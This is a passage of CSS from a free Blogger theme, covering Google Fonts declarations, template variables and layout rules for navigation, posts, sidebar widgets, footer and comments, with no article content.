Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Cheer up Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
version : Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 13px Open Sans"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#343434"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#EEC7BC"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="60px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#000000" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="37px Open Sans"/>
<Variable name="post.title.color" description="Color" type="color" default="#000000" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#FFFFFF"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#303030"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#d8a99b"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Open Sans"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#646464"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
div#Header1 p {
text-align: center;
margin: 0;
position: relative;
padding: 0 26px;
text-transform: lowercase;
color: #646464;
font-family: 'Caveat', cursive;
font-size: 18px;
position:relative;
margin-top: 10px;
}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout {
width: 1000px;
}
#layout .container,#layout .outerwrapper {
width: 100%;
margin: 0 auto;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout div#navigation-wrapper {
width: 42%;    float: left;
}
body#layout #top-social {
height: auto;
width:42%;    float: right;
}
body#layout #widget-area .footerwidget {
width:30%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:100%;
}
body#layout div#main {
width: 60%;
}
.preload{display:none!important}
body {
color: #343434;
font:normal normal 14px Open Sans;
line-height: 24px;
letter-spacing: 0px;
text-transform: none;    font-weight: 400;
background:#ffffff;
}
p {
font-size:13px;
line-height:26px;
}
a {
text-decoration:none;
color:#646464;
}
a:hover {
color:#3367D6
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1100px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:67%;
float:left;
}
#sidebar {
width:28.1%;
float:right;
margin-top: 25px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:50px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
border-bottom: 1px solid #ebebeb;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:25px;
position:relative;
}
.menu li a {
font:11px Lato;
font-weight:400;
letter-spacing:2px;
color:#303030;
-webkit-transition: .3s;
font-weight: 400;
letter-spacing: 0.09em;
display: block;
text-transform: uppercase;
letter-spacing: 1px;
line-height: 51px;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
z-index: 99999;
}
#top-search a {
height:50px;
font-size:14px;
line-height:51px;
color:#444;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
}
.show-search {
position:absolute;
top:50px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:34px;
top:0;    z-index: 99999;
}
#top-social a{
font-size:13px;
margin-left:10px;
line-height:51px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 60px Raleway;
padding: 0px 0;
text-align: center;
font-weight: 200;
color:#000000;
text-transform: uppercase;
letter-spacing: 10px;
}
.post-tag a {
line-height: 1.2;
margin-bottom: 15px;
display: none;
background: #eec7bc;
color: #ffffff;
font-size: 10px;
font-weight: 300;
background: #eec7bc;
letter-spacing: 1px;
padding: 5px 8px;
text-transform: uppercase;
}
.post-tag a:first-child {
display: inline-block;
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
box-sizing: border-box;
font-family: inherit;
border: 1px solid #ebebeb;
color: #a1a1a1;
float: left;
font-size: 11px;
height: 34px;
margin-bottom: 10px;
padding: 10px 20px;
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
border-radius: 0;
font-family: inherit;
background: #bbb;
border: 0;
color: #fff;
float: left;
font-size: 10px;
font-weight: 700;
height: 34px;
line-height: 34px;
padding: 0;
letter-spacing: 1px;
text-transform: uppercase;
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eec7bc;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:51px;
}
div#Header1 {
padding: 70px 0;
}
#logo {
text-align:center;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
span.smg-label {
display: none;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:80px;
}
.post-header h1, .post-header h2 {
margin-bottom: 0px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:30px;
padding-bottom: 15px;
text-align: center;
padding: 0 0px;
}
.post-header .cat a {
color: #646464;
font:11px Lato;
display: inline-block;
margin-bottom: 10px;
text-transform: uppercase;
letter-spacing: 2px;
}
.post-header .cat a:hover {
color: #aaaaaa;
}
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 37px Open Sans;
color: #000000;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
display: block;
line-height: 1.2;
font-weight: 200;
letter-spacing: 4px;
margin-bottom: 10px;
text-transform: uppercase;
width: 100%;
}
article:first-child .post-header h1,article:first-child .post-header h2 { margin-bottom:8px!important; }
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
padding: 0 0px 8px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
display:none;
}
.post-entry a.more-link {
margin-top: 25px;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
position: relative;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
font-weight: 400;
padding: 0 25px;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
border: 1px solid #ddd;
color: #303030;
height: 34px;
line-height: 34px;
display:none;
}
article:first-child .post-entry a.more-link{    display: inline-block;}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(http://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:40px;
padding: 0 0px;
}
.post-box { text-align:center; }
.post-box-title {
text-align: left;
margin-bottom: 20px;
font-family: Lato;
font-weight: 400;
color: #282828;
font-size: 18px;
text-transform: uppercase;
margin: 0 0 30px 0;
letter-spacing: 1px;
position: relative;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:233px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
display: block;
font-family: Playfair Display;
font-weight: 300;
color: #303030;
font-size: 16px;
line-height: 22px;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .Anterior {
float:left;
width:470px;
}
.post-pagination .Siguiente {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.6%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 18px;
color: #444444;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #f0f0f0;
padding: 10px 0;
background-color: #ffffff;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
clear: both;
}
.pagination a {
color:#999;
letter-spacing:1px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
.footerz {
padding: 0px 0px;
}
#footer-social {
padding:30px 0;
text-align:center;
background: #fff5f5;
}
#footer-social a {
margin: 0 15px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
display: inline-block;
border-left: 1px solid #f9e0d9;
text-align: center;
padding: 3px 0;
padding-left: 60px;
color: #868686;
font-size: 11px;
}
#footer-social a:first-child {
margin-left: 0;
padding-left: 0px;
border-left: 0px;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 32px;
width: 32px;
text-align: center;
line-height: 32px;
background: #eec7bc;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
text-align:center;
}
.to-top {
margin-top: 6px;
font-size: 25px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 3px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 65px;
border: 1px solid #eee;
width: 40px;
height: 40px;
text-align: center;
line-height: 30px;
background: #fff;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
width: 250px;
}
#widget-area .widget h2 {
font: 12px Open Sans;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
margin-right: 0;
float: none;
margin-bottom: 60px;
border: 1px solid #ebebeb;
padding: 29px;
}
#sidebar .widget.Label li{    border-top: 1px solid #eeeeee;    padding-bottom: 7px;
padding-top: 7px;    margin-bottom: 0;}
#sidebar .widget.Label li a{    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li a:hover{ padding-left: 10px;    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li:first-child {
border-top: 0px;
}
#sidebar .widget.Label li a{    color: #404040;
font-size: 13px;
text-transform: uppercase;
display: inline-block;
font-family: Open Sans;  }
div#sidebar h2 span {
background: #ffffff;
border-bottom: 2px solid #eec7bc;
display: inline-block;
font-size: 11px;
font-weight: 500;
letter-spacing: 2px;
padding: 7px 15px;
position: relative;
text-transform: uppercase;
}
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 12px Open Sans;
font-style: normal;
text-overflow: ellipsis;
white-space: nowrap;
display: block;
position: relative;
padding: 0px 11px 25px;
line-height: 16px;
overflow: hidden;
font-weight: 600;
text-align: center;
font-size: 11px;
text-transform: uppercase;
letter-spacing: 2px;
margin-top: -60px;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:5px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{
color: #646464;
float: left;
border: 1px solid #eee;
font: 11px Lato;
float: left;
margin: 0;
text-transform: uppercase;
transition: all .6s;
color: #646464;
padding: 6px 10px;
border: 1px solid #eeeeee;
line-height: 14px;
display: inline-block;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
}
.about-widget > p {
float: left;
width: 100%;
margin-bottom: 30px;
}
h4.post-box-title:after {
width: 60px;
position: absolute;
bottom: 0;
content: "";
left: 0;
border-bottom: 2px solid #eeeeee;
}
div#Instagram {
position: relative;
padding-left: 75px;
padding-right: 75px;
padding-top: 40px;
padding-bottom: 40px;
}
.my-insta-box {
font-size: 16px;
text-align: center;
padding-bottom: 35px;
text-transform: uppercase;
}
a.btn-style:before {
font-family: FontAwesome;
content: '\f16d';
margin-right: 10px;
}
a.btn-style {
color: #eec7bc;
font-family: 'Open Sans', sans-serif;
letter-spacing: 0;
font-size: 15px;
font-weight: 400;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 16px!important;
padding-bottom: 11px!important;
margin-left: 0;
border-bottom: 1px solid #eee;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-weight: 600;
color: #171717;
display: block;
font-size: 14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-weight: 400;
color: #999;
font-size: 11px;
font-style: normal;
text-decoration: none;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
padding: 0 0px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
